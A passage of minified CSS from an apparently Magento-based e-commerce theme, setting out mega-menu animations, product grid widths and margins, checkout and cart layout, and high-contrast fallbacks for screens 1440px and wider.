li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and 